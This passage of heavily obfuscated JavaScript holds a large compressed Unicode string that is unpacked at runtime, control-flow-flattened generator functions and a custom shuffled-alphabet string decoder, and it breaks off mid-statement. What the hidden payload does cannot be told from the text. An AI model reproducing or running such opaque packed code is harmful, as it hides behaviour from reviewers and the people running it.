u0259\u74CD\u68A0\u78A7\u4C5D\u517A\u02E0\u1063\u385D\u6032\u1180\u7527\u0429\u4119\u08A0\u5161\u5569\u416F\u0FA0\u7BA4\u7B0C\u21DD\u3C0B\u2620\u084C\u2038\u0EA0\u0574\u4851\u6CF4\u05C0\u58A0\u404A\u40E1\u06C8\u4F79\u0242\u31CA\u0860\u2823\u0280\u2182\u07E8\u39B1\u704E\u3260\u09B1\u5C20\u7450\x88\u0F18\u0A23\u7028\u7182\\u0070\u4922\u43C2\u22C5\u0E95\u4BA2\u1439\u01FF\u0EC0\u3A63\u6838\u1DD0\u040D\u153F\u0328\u01CA\u0370\u030B\u6C68\u4088\u22B4\u79A6\u40FB\u4B5A\u06C8\u57A5\u445D\u613E\u0C33\u5166\u5F7A\u519A\u0B80\u57FD\u6430\u41E3\u1680\u7522\u5829\u4130\u07C0\u52B9\u0255\u51B3\u36DB\u0DFA\u145C\u21C6\u0320\u2F27\u244B\u207F\u09ED\u64E5\u7F01\xE1\u0894\u13E5\u56FB\\u005a\u0FD0\u3C11\u531B\u4D1B\u04A0\u5B23\u7245\u6AA4\u0C60\u57A1\u0245\u6095\\u002c\u4921\\u004c\u21D0\u0A14\u5CD5\u4450\u2064\u0EB0\u22A6\u2644\u40B8\u0990\u1D3D\u443D\u10D4\u0BA0\u7C62\u2FA1\u40B8\u0580\u7CB4\u6432\u619A\u0EB0\u4BA4\u5C4E\u21A0\u7AF0\u0822\u5A89\u349C\u0F18\u3A24\u5C37\u4080\u0C45\u5EA7\u4184\u40AA\u0E56\u02B2\u1456\u01C0\u41F0\u3561\u1E34\u0114\u0B58\u0821\u3E45\u1CB2\u4440\u4CA6\u4C53\u4074\u049B\u53E2\u3432\u4C6B\u17EB\u4427\u5A24\u737A\u0940\u4BA5\u603D\u1199\u4027\u2621\u185D\u50D8\u0700\u6AA6\u48F8\u40CA\u17FB\u2123\u723D\u120E\u0580\u52A6\u7EE8\u01A0\u0F90\u68A2\u5846\u2166\u0D22\u3452\u2820\u1192\u6A12\u2122\u0839\u40BE\u5D43\u7B64\u0177\u0117\u2704\u70DD\u15E7\u204C\u0173\u2097\u79E4\\u005a\u04F0\u6DE9\u705D\u2ED5\u6EC0\u7C64\u6D73\u202C\u0EA0\u1321\u28D2\u0108\u0595\u7C65\u1C5C\u406C\u0B80\u6363\u7031\u217E\u0580\u31EC\u7034\u504C\u0548\u6AA4\u19B9\u0144\u0320\u065E\u19FD\u1042\u7F50\u3D25\u01FB\u41FE\u2620\u58A4\u5C39\xD4\u04F0\u44ED\u584B\u2205\u0830\u40A5\u04F7\u402A\u7477\u12D9\u2717\u60D8\u0680\u76A9\u6DA9\u6EBA\u0A48\u7426\u4A4C\u08B6\u7228\u2686\u4450\u6478\u0E57\u6361\u1E36\u6E67\u07E8\u1EC4\u6A3B\u41EE\u57E0\u7C2F\u2833\u10E0\x80\u402D\u7F86\u01CA\u2B80\u6C22\u627B\u74BA\u0180\u02A1\u5618\u1F19\u0C88\u6B55\u734D\u4109\u0BF0\u1026\u4A23\u01EF\u6176\u1D87\u0438\u746C\u0760\u7129\u3E48\u4EB6\u02C0\u01CD\u33D8\u7144\u0E82\u78B7\u5C38\u10CC\u0744\u5EA5\u344A\xBC\u2DD7\u32DB\u43CF\u1AEA\u75D7\u56A0\u082F\u28E8\u0990\u4D67\u2449\u346F\u06A5\u1F23\u0EA0\u29A0\u7307\u3561\u79FF\u4E22\u77E0\u20D9\u05F8\u2F65\u737C\u6AA3\\u0048\u509C\u0120\u6AA0\u1F68\u0179\u1D30\u040A\u7854\u605C\u742F\u109E\u3DA8\u0116\u39B7\u57A6\u5F2D\u29EF\u0258\u119F\u6415\u2108\u0AF0\u05DE\u3493\u4060\u0429\u13E6\\u003f\u01F5\u0A1B\u0620\u7C0C\u3166\u076D\u0A24\u4848\u5056\u794F\u6AA5\u4853\u4192\u04D0\u2DDE\u48F5\u40B4\u0D50\u2E27\u0683\u6C6F\u09CF\u6D9A\u685B\u7128\u0620\u1F23\u0848\u61E2\u0D16\u4423\u55F6\u603A\u76BF\u4425\u1036\u475C\u7E07\u5F5F\u7A08\u0582\u0B06\u3123\\u0051\u5064\u08E6\u68D9\u55FB\u2F60\u292F\u5B26\u2034\u5027\u70E0\u6F6A\u1BFC\u1C6F\u0D77\u27DB\u5608\u059A\u0EA0\u1358\u7291\u3EBA\u05CF\u4F1D\u6C1E\u5F93\u7FBF\u4319\\u003a\u218C\u03C8\u6426\u403A\u50E1\u02E0\u6027\u0235\u41E2\u0F30\u738E\u101C\u61F0\u05BF\u6AA0\u1451\x9A\u47E8\u77E6\u440C\u417A\u0220\u0933\u1038\u40DE\u2203\u6F18\u16FD\u1227\u53A2\u6072\u6216\u0640\u1BA4\u7950\u174B\u3045\u6038\u53C4\u0C30\u1B20\u02A0\u553C\u6053\u60D7\u76F7\u4BDE\u330A\u7C06\u305E\xA5\u39A3\u648F\u0760\u1E92\u343E\xE4\u03B0\u0B63\u18A0\u4BA1\u342A\u27C0\u170D\u7B8F\u63CF\u207D\u6A26\u3F76\u103E\u0137\u756F\u5A66\u3623\u19C6\u1021\u2100\u2222\u2768\u1341\u77E6\u0824\u0888\u419A\u01A0\u1E10\u2B21\u61E6\u043B\u2B18\u4118\u0EB0\u1E51\u7724\u6A33\u2862\\u004c\u0441\u44E0\u2A33\u22C6\u2049\u4C2E\u7860\u0F88\u197C\u2623\u0824\u6742\u394F\u479D\u4220\\u0061\u0422\u2236\u546B\u025E\u6B30\u3121\u7823\u46B4\u3522\xEA\u74D7\u406E\u7B63\u5220\u6043\u60A0\u70A9\u6475\u1BA1\u3E93\u2A2D\u182D\u49CD\u6220\u324E\u4819\u3835\u7832\u2EC7\u4190\u0580\u18FC\u1396\u3DA5\u4B2E\u4078\u05D0\u04E0\u2303\u6627\u3B44\u40F7\u5212\u0F77\u08A1\u0D96\u35FB\u3925\u1D17\u254D\u0718\u4420\u382B\u3B51\u344F\u4121\u667E\u28C1\u6AA2\u16A2\u511C\\u004b\u04AF\u5370\u3D7A\u102F\u324B\u6EEE\u1154\u0660\u26BC\u4937\u3CA9\u203F\u3DA0\u7647\u0AE0\u69A3\u7064\u286A\u6707\u2BFA\u40C7\u09A9\u2822\u19F8\u5104\u7D65\u126F\u5F30\u76D0\u382C\u3D2B\u225E\u03EC\u1660\u2B60\u5A22\u7AA4\u7F99\u43D0\u0278\u092E\u31BA\u4BC7\u33AB\u709C\\u0068\u6B80\u28E0\u4C26\u5425\u406C\u41B4\u3556\u04A4\u25A3\u0827\u2452\u3064\u2268\u03EC\u2061\u6BE5\u176A\\u0036\xB4\u03C0\u1600\u6AA1\u182F\u4449\u3ABA\u40D1\u0BB9\u1840\u3177\u2C75\u709B\u2A0E\u2203\u50D6\u0821\u7822\u4D2B\\u0067\u5AF8\u07E0\u101C\u3E24\u3825\u787C\u402A\u2048\u1050\u38CB\u5222\u1C2F\u145E\u0232\u4D31\u2A01\u2D25\u3427\u6044\u21AD\u0534\u1D2E\u401A\u022C\u03DA\u40ED\u28BF\u6040\u2498\u5CD2\u3023\u354B\\u0038\u0288\u2A70\u40A2\u6C21\u2BB7\u010F\u7068\u6080\u1470\u71E5\u4626\u4B99\u41AD\u04E8\u04E0\u51A0\u0C2F\u1831\u20AA\u08D4\u1628\u33A8\u0626\u01E0\u5031\u18E8\u037F\u089A\u6149\u682D\u5033\xB2\xAE\u0F18\u2E20\u7424\u30AF\u4880\u4096\u0C60\u1040\u6572\u3029\u5541\u104D\u1A65\u0D50\u0901\u1226\u636D\u1154\u4CE1\u0620\u15E4\u22A2\u6C48\u7035\u218A\u4136\u4FD0\u0710\u3772\u6C34\u283A\u096A\u0446\u0DC8\u78A2\u1787\u0925\xE0\u3950\u02DA\u32E4\u78B0\u16E1\u153F\u18EB\u02D0\xD6\u1523\u712D\u2824\u6AD1\u0284\u026C\u2220\u0221\u4039\x9D\u416D\u0CB0\u2956\u1A20\u582E\u502C\u1EE1\u0374\u08ED\u1775\u5124\u042C\u2031\u61EB\u0EA8\u0EA0\u62BA\u7A22\u105C\u2025\u5A08\u0A98\u3C64\u6627\u5C2D\u407C\u6519\u0374\u151A\u17C8\u6DAA\u02BA\u7C7E\u0224\u0C3C\u0415\u5525\u69A7\u6031\u60A4\u25EC\u4CE0\u31C2\u14A8\u7E2F\u31D2\u0394\u4180\u09B9\u3634\u0230\u4087\u020E\u06E0\u0EB0\u0808\u3A22\u505E\u570A\u0128\u0F16\u1999\u2765\u0C32\u032B\u01B3\u0588\u0D70\u52A3\u6D2C\\u0049\u2072\u4306\u2940\u2B61\u6827\u2437\u5028\\u0040\xC0\u1D31\u14FA\u4FCA\u7856\x8E\\u005f\u2228\u3E41\u1224\u3EFE\u684F\u0193\u14E8\u1F80\u02A1\u5762\u602B\u7116\u43C1\u40B7\u2CA1\u1223\u722E\u4098\u133C\xD0\u19BE\u3A60\u4025\u3053\u3280\u2B04\u05D0\u16E1\u66C2\u2732\u2045\xAA\u0690\u0E61\u214B\u022A\u1439\u4080\u01E5\u0FA8\u1B20\u4821\u4035\u4E3C\u3091\u04E8\u086E\u6363\u04C2\u1C54\u20E0\u78DE\u0BD8\u6265\u7336\u28F3\\u006c\u4109\u02AB\u46F4\u02A2\u5A29\u3841\u3CFB\u48BD\u0C8D\u09A0\u20A1\u52F3\u1030\u0109\u0783\u4442\u0E47\u302E\u5050\u3684\xDE\u039D\u0D44\u2020\u5034\u3282\u0170\u0102\u3F20\u1021\u6FA0\u2923\xF2\u036C\u0B0F\u1821\u6533\u35F1\\u0050\u01CA\u0278\u0CA0\u74FB\u0BA8\u4028\u514F\u4233\u6A50\u2DF5\u0821\u3039\u6B64\u6888\u06A8\\u0060\u7C22\u5A29\u75CE\u72CF\u028A\u04F0\u1B21\u4BD4\u0DA9\u332C\u62DB\u275C\u4460\u3644\u4024\u515D\u511A\u1902\u4D30\u1360\u4D26\u6031\u6024\u4438\u656B\u4E0C\u6023\u02ED\u1046\u5032\u19D0\u0339\u10A0\u61F2\u1436\u1D34\u0216\u07C8\u1320\u6721\u2C26\u4354\u6D11\u027C\u02C5\u3280\u23A5\u0C24\u085E\u219A\u04D2\u2BE2\u3349\u3820\u284C\u2CC8\u189E\u09B7\u3E34\u2A25\u1043\u2E4D\u75DB\u0B20\u0C96\u65BA\u3522\u074B\u2040\u41DF\u26A6\u0321\u4021\u7033\u2889\u01D0\u03C0\u1752\u4D60\u2C24\u51A6\u56E7\u0B98\u67AF\u36F1\u6123\u6EE1\u7D9C\u2024\u0148\u14A8\u3722\u5685\u602B\u2A75\u28AE\u0FA0\u199C\u7A25\u6430\u2E79\u01C6\u035F\u187E\u0A21\u784A\u3C4A\x9C\u03E4\u08C1\xA1\u62AD\u7434\u789C\u21C6\u06DD\u0620\u5203\u2428\u50B2\u5C77\u283C\u0360\u1508\u46A1\u302E\u344C\u6274\u02A8\u342C\u3E62\u2F23\\u0051\u7497\u5990\u0665\u3AA1\u5825\u68F0\u406F\u5D21\u119C\u1162\u7C63\u69EC\\u0047\u4EE9\u78B8\u0F14\u4ABC\u35AB\u382D\u6512\u502A\u0330\u1D60\u7E4A\u0224\u684B\u282C\u01BA\u4FBB\u3120\u4131\u3E3A\u504B\u4CE8\u0130\u1EE0\u3120\u1822\\u0052\xF2\u01B8\u0768\u15D5\u1927\u4EF0\u1093\u3DCA\u2288\u1D7C\u0620\u0A24\u22AE\u30C3\u6150\u0A98\u274D\u3621\u5B6C\u6087\u0257\u5288\u0B06\u7151\u0E6F\u5841\u485D\u4425\u1C81\u28E0\u2A21\u7D7F\\u0021\xFE\u4754\u1752\u2122\u23A6\u5423\x89\u09FB\u1D00\u0520\u23A4\u0E45\u4057\u01D6\u4108\u07E9\u3F47\u7020\u0A70\u29CD\u02E4\u0EA0\u26C0\u3427\u30B6\u684D\\u0050\u335C\u51E0\u3720\u5F3A\u7851\u507C\u01A8\u06E0\u0C20\u4522\u4037\x82\\u0042\u7342\u5120\u1387\u0D26\u3671\u2068\u07F9\u1AA8\u7DBD\u0B22\u535B\u7794\u4211\xDA\u1840\u7846\u5A27\u2446\u50E1\u019F\u4FD0\u17A5\u12A9\u183E\u109D\u4170\xC5\u0956\u4A5B\u2A26\u0E78\u10C0\u1324\u07E0\u1AC0\u36F3\u0E32\u3D9C\xC2\u0A88\u17EE\xA8\u3426\u5434\xAA\u08BC\u4162\u09A0\u0626\u542A\u1755\u20CC\u0490\u0B60\u3B21\u4C25\u0BB2\u6AA4\u0224\u0E64\u7E20\u5196\u542A\x8D\xB4\u0310\u11E0\u40A1\u04C8\u0849\u7A7A\xE7\u0548\u2A20\u0432\u215F\u088A\u6966\u0490\u1D60\u4193\u2DBF\u183F\u1023\u1330\u0E5B\u0401\u4124\u0BBA\u106B\u58F8\u0180\u0D74\u0952\u2E24\u6054\u796A\u0BC0\u0258\u16A0\u7A26\u0D3E\u708F\u0D4E\u01A0\u0490\u4BA2\u4628\u5072\\u0043\u4050\u0B80\u0B20\u3265\u7F6D\u0689\u41E2\u06BA\u5B20\u26A1\u6828\u1753\u128F\u4719\u4A8C\u1A64\u0223\u023E\u1A52\\u002c\u05EC\u5840\u1823\u48BF\u353D\u108E\u018C\u0120\u2310\u60A1\u113C\u2A2A\\u0074\u55D0\u0430\u1B39\u513A\u3C53\u407E\u0212\u0A50\u0DAD\u6F47\u0436\u1423\x80\u0142\u1168\u0436\u1449\u193E\u40AB\u5AAA\u1D69\u1533\u5975\u715B\\u0035\u0129\u36A8\u1A40\u1901\u7535\u78C1\u79E4\u0150\u0600\u19A1\u2F20\u142A\u785F\u4DC2\u0188\u5640\u6AA2\u77B2\u3474\u5062\\u0031\u1B80\u0D21\u0823\u183C\u185A\u211E\u213C\u0A4E\u50D2\u7330\u4077\u6287\u0AC0\u0F30\u2C58\u6225\u143E\u018F\u04B6\u4DB0\u0FA4\u5EA3\u6D68\u374B\u60C8\u02E8\u0258\u1321\u76C1\u3E29\u6898\u28F5\u02F8\u1EF4\u2522\u452F\u585A\u2058\u4698\u5B68\u3DE1\u5F33\u7028\u209B\u289C\u081C\u3461\u6BD0\u6D8B\u108D\u5AC5\u01A8\u0284\u4AA1\u5827\u0431\u5F89\u497D\u4649\u12A0\u0E20\u5E28\u085D\u7ECC\u1B30\u5202\u63A1\u5BB0\u1E5A\u3098\u4211\u0608\u1F92\u4421\u7825\u754F\u2111\u5AB1\u1F04\u156C\u7E45\u1435\u7102\u43CA\u130A\u3A80\u3E63\u74B3\u6659\u6440\u040C\u01E0\u3605\u7722\u283F\u5863\u6A0D\u033C\u58C1\u78A3\u33BF\u2C38\u407A\\u003d\u2440\u1262\u2064\u042E\u407F\u2C61\u0226\u2E38\u2BB5\u6C3A\u33AB\u6074\u3960\u07A0\u6960\u0D36\u2CF5\u7317\u4BDC\u14D8\u07E0\u69A3\u2A2D\u1855\u3052\u5A24\\u0070\u0560\u5492\u01BE\u158D\u35D3\u46E0\u1480\u7C60\u2EE4\u4DB9\xAC\u227D\u0567\u1B00\u3024\u2127\u72F4\u0BA8\u0350\u1510\u5922\u0971\u43DD\u0A80\xDC\u0B10\u3060\u6E23\u183A\u5065\u787E\x8D\u4F39\u2481\u6928\u25AF\\u0033\u3411\u2240\u1AD5\u6D87\u6464\\u006b\u419B\u40AA\u2B58\u6020\u3A2E\u484C\u40EF\u2B98\u6E59\u1D40\u2223\u2A3F\u3087\u016E\u17B6\u4EB0\u6BDA\u4FAD\x8A\u261B\u027B\u04F0\u19A0\u1283\u302E\u4052\u016E\u1405\u49C0\u0E86\u3D09\u4028\u624A\u032C\u4A91\u2133\u0B94\u015B\u7571\u4166\u057F\u06E6\u51A2\u7FC0\u6059\u321B\u0316\u10A5\u3620\u3021\u58EC\u0887\u5166\u072E\u4430\u78A1\u1820\u6049\u2040\u0148\u0383\u0AA0\u7CA1\u502A\u2357\u40DE\u02EB\u4E45\u3D22\u4BEA\u782C\u3531\u40BF\u4CD3\u1F21\u0120\u082B\u4E3C\u5113\u1689\u0A1C\u60A3\u25C8\u702A\u4024\u63C7\u0660\u2095\u5823\u7238\u0651\u01A8\u046A\u07C9\u0820\u602E\u2DA4\u2A4D\u1AD4\u04C0\u3CE1\u1720\u5026\u687E\u2BA2\u0490\u1192\u2622\u12A2\u589B\u231D\u4154\u0F90\u3CE3\u7826\u6032\u206C\\u0025\u1768\u3DE8\u02A0\u0C25\u39B8\\u0040\u43AA\u6D00\u0F21\u3127\u2629\u2050\u20DA\u1280\u5251\u3A22\u20B3\u6045\u3042\u47E8\u0A08\u6541\u7D55\u443C\u32CD\u4040\u66CB\u1DF0\u40A2\u462F\u182F\\u0068\u11A4\u5BCC\u2245\u05E8\u743C\u107E\u61A2\u07B8\u0980\u2520\u11BB\u6451\u50E8\u0402\u0D30\u2EFD\u1D85\u353A\u3045\u6B91\u24B0\u1F80\u6DEA\u7A2F\u182D\xE0\u0193\u6266\u38B0\u2570\u7BB3\u430D\u64AF\u1068\u027A\u7B63\u374F\u5CD1\u5094\u01D9\u0CA6\u7C60\u3C22\u22A3\u038E\u596A\u5623\u5579\u0B09\u5522\u2AC0\u38A1\u0188\u6094\u218C\u3B33\u6838\u4087\u0179\u555C\u0FA0\u25A0\u282F\u4045\u423C\xF0\u0E8E\u0820\u09E8\u15BE\u702F\u52C5\u4392\u5040\u0A21\u40F0\u1594\u20D6\u6150\u0628\u12A0\u1857\u0421\u2F95\u017A\u076D\u1542\u7084\u4721\u6846\u030E\u4034\u44E0\u2C60\u1421\u3028\u5D2C\u0D7C\u44F3\u3B6D\u1120\u192A\u02B2\u409E\u5341\u1C60\u3704\u6C22\u4A25\u08AB\u0114\u0350\u0D2C\u0EA3\u10AB\u75DE\u604F\u3253\u20A1\u1AC1\u12F4\u50AB\u62D4\u79A2\u017A\u4AE0\u3D21\u2DAA\u3C23\xAE\u011B\u01E0\u2270\u4063\u5232\u7021\u05E2\u0363\u10F4\u1452\u5F7F\u3842\u283C\u02B4\u0360\u2EF4\u20A5\u3C31\u1456\\u0048\u06D3\u0980\u5CA1\u4420\u3038\xC7\u4094\u01E0\u17D8\u7BA0\u083D\u2036\u01C4\u076B\u2360\u3721\u552D\u306A\u16B7\x90\u02E0\u1841\u7326\u0431\u1494\u0217\u0240\u14A8\u699A\u4528\u5AB0\u4C8E\u257F\u0AA8\u5F21\u0423\u21AA\u285A\u01FA\u14E0\u0C30\u5162\u03CC\u703D\\u006b\u0174\u6880\u20D9\u5820\u4B6D\u287C\u4103\u6363\u134D\u6CD6\u7220\u4B96\u116C\u25B0\u04B4\u2F41\u658E\u4347\u0C5D\u141D\u336E\u4249\u30BB\u762E\u403A\u0D03\u28A2\u04D0\u0FA0\u1422\u7831\u1430\u45B8\u12B4\u0CC2\u44C0\u7F42\u5028\\u0043\u4304\u07AC\u44AC\u4384\u6433\u2789\u7122\u0380\u0E60\u56D5\u2A43\u2057\u687B\u03C8\u05C0\u2271\u1902\u7939\u687B\\u007e\u06BE\u1B20\u34F6\u502A\u782D\u305C\u0ACE\u539D\u2271\u6124\u25BE\u4294\u419A\u2851\u05AE\u78A1\u322D\u16A8\u710A\u0400\u61E0\u0520\u54CB\u6674\u1551\u01C2\u0278\u0206\u02B2\u616F\u0824\u14A8\u74C6\u05C0\u50B2\u1D23\u2CD7\u505A\u74E4\u055C\u0EB0\u2697\u4229\u4725\u409F\u1258\u0BF0\u0EC0\u6C25\u2035\u1423\xF5\xA0\u1148\u11D8\u44E3\u6034\u51ED\u4963\u5B10\u2620\u5C26\u102D\u6071\u20F4\u0654\u1E40\u0A21\u1CE6\u542F\u26C4\u22EE\u6320\u3061\u0D8F\u64A0\u6023\u0156\u4FF8\u0F60\u74A2\u2C41\u3C47\u08C3\x90\u0604\u1BE0\u4226\u1352\u1F9B\u21BB\u12A3\u0C30\u5B23\u037F\u632A\u46E7\xE0\u0633\u165A\u52A6\u78E2\u4098\u6A93\u53C4\u16C2\u4F5B\u1442\u3021\u2046\u02DB\u513E\u7FFC\u6623\u5031\u4435\u0C37\u4645\u37A0\u44C1\u2830\u6039\u4053\u0176\u58ED\u3CE0\u7BA5\u09FC\u1037\u416A\u614F\u371E\u2821\u5CA2\u0523\\u0042\u02E2\u5B0A\u1C75\u0E27\u7B33\u5A34\u6A36\u76F4\u14C0\u0632\u12AB\u1986\u2113\u16D4\u0DB8\u05A0\u7293\u6943\u5068\u1866\u5570\u2980\u1240\u7C0C\u502C\x8A\u41CC\u5B7B\u14C0\u6627\u75ED\u6045\u016B\u6170\u1776\u3C27\u262E\u66AC\u5A84\u5330\u0548\u26C1\u5821\u3C28\u62B6\u2D37\u6A50\u0A9D\u2520\u67F0\u1054\u7879\u47CF\u5FF7\u171B\u57B1\u0E20\u203D\u634E\u03A2\u5660\u1E60\u6823\u703D\u107A\u28B5\u1C20\u32C1\u3973\u4E23\u1EA5\u7B7F\u667F\u3990\u2A53\u2D8D\u1824\u64A9\u22B4\u0796\u1B2C\u2625\u6668\u553E\\u0061\u0294\u06B6\u6EB1\u2CB9\u5574\u5CE1\u1AE2\u1860\u34E0\u5961\u1139\u7246\\u0060\u0120\u0A20\u2A86\u7026\u044B\u16F2\u0178\\u0070\u1A38\u45E5\u3C29\u3027\u1132\u47CA\u1078\u4388\\u0020\u27D8\u1E40\u4F74\u342C\\u0021\u20A2\u732F\u2EC0\u4011\u7720\u72D8\u0773\u6A60\\u0048\u0B46\u76EB\u785A\u3C38\u084A\u0230\u0CB8\u3814\u2021\u0835\u4211\u1184\u4349\u2220\u53F6\u2021\u10FA\u6E40\u03FC\u0F44\u6A01\u27A1\u2821\u1190\u4065\u52A0\u1044\u3B49\u3287\\u0047\u16CD\u0108\u37C1\u6221\u3371\u7025\u20BB\u6A40\u0768\u07A0\u3823\u5E3F\u7E2A\u4211\\u003b\u2180\u3DA7\u1D32\u3884\x9B\u1274\u1B10\u66E3\u4A03\u785C\u0849\u4392\u0CEB\u2F90\u1420\\u0025\u50A2\u0420\\u0020\\u0020\",i_Olo1[x2VSSa1[VtMFvku+0x5b]]=tTWYhx.decompressFromUTF16(i_Olo1[x2VSSa1[VtMFvku+0x5a]]),hvWFnrv.BMkpEz=hvWFnrv.PRJy_Yn,VtMFvku+=0xc6,jWTLv4J+=-0x19b);break;case VtMFvku-0xd7:case 0xe0:cwTE5k(hvWFnrv.PRJy_Yn.CDd4mQb=0x5,hvWFnrv.BMkpEz=hvWFnrv.PRJy_Yn,VtMFvku+=-0x12d,jWTLv4J+=0x132);break;case VtMFvku-0xcd:cwTE5k(hvWFnrv.BMkpEz=hvWFnrv.PRJy_Yn,VtMFvku+=-0x1c9,jWTLv4J+=0x128);break;case-0x56:}}cwTE5k(x79ayyc=void 0x0,VtMFvku=jWTLv4J(-0x4b,0x138).next().value);if(x79ayyc){return VtMFvku}}());function PKY29z(...xDw0R75){var i_Olo1,x79ayyc;function*VtMFvku(x79ayyc,VtMFvku,jWTLv4J,hvWFnrv={vmHx6W:{}}){while(x79ayyc+VtMFvku+jWTLv4J!==-0x15)with(hvWFnrv.EBppK5||hvWFnrv)switch(x79ayyc+VtMFvku+jWTLv4J){case hvWFnrv.vmHx6W.YjDA1V+0x57:return i_Olo1=!0x0,eLy48A(xDw0R75[x2VSSa1[VtMFvku+-0xc4]]);case-0xf0:case x79ayyc- -0x1a4:cwTE5k(xDw0R75[x2VSSa1[0x16]].push((xDw0R75[x2VSSa1[0x14]]|xDw0R75[-x2VSSa1[0x13]]<<xDw0R75[x2VSSa1[x79ayyc+0x156]])&x2VSSa1[x79ayyc+0x158]),hvWFnrv.EBppK5=hvWFnrv.vmHx6W,x79ayyc+=0x157,VtMFvku+=-0x6,jWTLv4J+=-0xd7);break;default:case 0x8c:case x79ayyc- -0x29:for(xDw0R75[x2VSSa1[x79ayyc+0x37]]=x2VSSa1[VtMFvku+-0xde];xDw0R75[x2VSSa1[0xa]]<xDw0R75[x2VSSa1[0x5]];xDw0R75[x2VSSa1[0xa]]++){xDw0R75[x2VSSa1[0x12]]=xDw0R75[x2VSSa1[x79ayyc+0x31]].indexOf(xDw0R75[x2VSSa1[x79ayyc+0x3e]][xDw0R75[x2VSSa1[x79ayyc+0x37]]]);if(xDw0R75[x2VSSa1[VtMFvku+-0xce]]===-x2VSSa1[VtMFvku+-0xdc])continue;if(xDw0R75[-x2VSSa1[x79ayyc+0x40]]<x2VSSa1[0x2]){xDw0R75[-x2VSSa1[0x13]]=xDw0R75[x2VSSa1[x79ayyc+0x3f]]}else{cwTE5k(xDw0R75[-x2VSSa1[0x13]]+=xDw0R75[x2VSSa1[0x12]]*x2VSSa1[x79ayyc+0x4a],xDw0R75[x2VSSa1[x79ayyc+0x41]]|=xDw0R75[-x2VSSa1[0x13]]<<xDw0R75[x2VSSa1[0x15]],xDw0R75[x2VSSa1[0x15]]+=(xDw0R75[-x2VSSa1[0x13]]&x2VSSa1[x79ayyc+0x5f])>x2VSSa1[0x1c]?x2VSSa1[VtMFvku+-0xc7]:x2VSSa1[VtMFvku+-0xc6]);do{cwTE5k(xDw0R75[x2VSSa1[0x16]].push(xDw0R75[x2VSSa1[x79ayyc+0x41]]&x2VSSa1[0x17]),xDw0R75[x2VSSa1[0x14]]>>=x2VSSa1[0xa],xDw0R75[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(xDw0R75[x2VSSa1[x79ayyc+0x42]]>x2VSSa1[x79ayyc+0x45]);xDw0R75[-x2VSSa1[VtMFvku+-0xcd]]=-x2VSSa1[x79ayyc+0x31]}}if(xDw0R75[-x2VSSa1[x79ayyc+0x40]]>-x2VSSa1[0x4]){cwTE5k(hvWFnrv.EBppK5=hvWFnrv.vmHx6W,x79ayyc+=-0x114,jWTLv4J+=0x17b);break}else{cwTE5k(hvWFnrv.EBppK5=hvWFnrv.vmHx6W,x79ayyc+=0x43,VtMFvku+=-0x6,jWTLv4J+=0xa4);break}case hvWFnrv.vmHx6W.YjDA1V+-0x31:cwTE5k(hvWFnrv.EBppK5=hvWFnrv.vmHx6W,x79ayyc+=-0xb2,VtMFvku+=0x25,jWTLv4J+=0x9b);break;case VtMFvku- -0x69:cwTE5k([hvWFnrv.vmHx6W.YjDA1V,hvWFnrv.vmHx6W.qtYEHC,hvWFnrv.vmHx6W.l0naa_]=[0x86,0x11,0x60],xDw0R75[x2VSSa1[x79ayyc+-0x84]]=x2VSSa1[x79ayyc+-0x80],xDw0R75[x2VSSa1[0x4]]=\"\\x31\\x54\\x66\\x4b\\x77\\x5e\\x43\\x6d\\x4f\\x3f\\x6a\\x45\\x3b\\x48\\x3c\\x30\\x55\\x60\\x61\\x65\\x4c\\x4d\\x39\\x63\\x75\\x33\\x68\\x4e\\x64\\x51\\x2c\\x38\\x78\\x71\\x22\\x7c\\x23\\x4a\\x28\\x2a\\x21\\x47\\x7d\\x36\\x5a\\x2f\\x3d\\x37\\x29\\x6e\\x46\\x6f\\x42\\x52\\x3e\\x6c\\x50\\x3a\\x2e\\x70\\x35\\x73\\x26\\x76\\x6b\\x58\\x7b\\x2b\\x53\\x57\\x7a\\x5f\\x67\\x44\\x32\\x34\\x24\\x62\\x72\\x69\\x40\\x5b\\x74\\x49\\x25\\x41\\x5d\\x56\\x79\\x59\\x7e\",xDw0R75[x2VSSa1[0x11]]=\"\"+(xDw0R75[x2VSSa1[x79ayyc+-0x82]]||\"\"),hvWFnrv.EBppK5=hvWFnrv.vmHx6W,x79ayyc+=0x4b,VtMFvku+=-0x7a,jWTLv4J+=-0x9c);break;case hvWFnrv.vmHx6W.YjDA1V+0x4e:cwTE5k(xDw0R75[x2VSSa1[VtMFvku+-0xa7]]=x2VSSa1[0x2],xDw0R75[-x2VSSa1[0x13]]=-x2VSSa1[0x4],hvWFnrv.EBppK5=hvWFnrv.vmHx6W,x79ayyc+=-0xfc,VtMFvku+=0x24);break;case 0x59:case 0xf8:case VtMFvku!=0xbc&&VtMFvku- -0x18:cwTE5k(xDw0R75[x2VSSa1[x79ayyc+-0xca]]=xDw0R75[x2VSSa1[0x11]].length,xDw0R75[x2VSSa1[VtMFvku+0xb2]]=[],xDw0R75[x2VSSa1[0x14]]=x2VSSa1[VtMFvku+0x9e],hvWFnrv.EBppK5=hvWFnrv.vmHx6W,VtMFvku+=0x158);break;case x79ayyc- -0x179:case 0xed:case-0x2f:cwTE5k(hvWFnrv.EBppK5=hvWFnrv.vmHx6W,x79ayyc+=0xab,VtMFvku+=-0xd,jWTLv4J+=-0xa5);break;case hvWFnrv.vmHx6W.l0naa_+-0x11b:case-0x5a:case 0x8:cwTE5k([hvWFnrv.vmHx6W.YjDA1V,hvWFnrv.vmHx6W.qtYEHC,hvWFnrv.vmHx6W.l0naa_]=[-0x6c,-0x50,0xe4],hvWFnrv.EBppK5=hvWFnrv.i9OgSRT,x79ayyc+=0x70,VtMFvku+=0x6a,jWTLv4J+=-0x34);break;case VtMFvku!=0x52&&VtMFvku-0x102:case-0x7b:cwTE5k(hvWFnrv.EBppK5=hvWFnrv.L0FHrga,x79ayyc+=0x113,VtMFvku+=-0x5a,jWTLv4J+=0x58);break}}cwTE5k(i_Olo1=void 0x0,x79ayyc=VtMFvku(0x84,-0x22,-0x1b).next().value);if(i_Olo1){return x79ayyc}}function b5mOtjs(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[VtMFvku[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku[x2VSSa1[0x2]]]=PKY29z(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}return 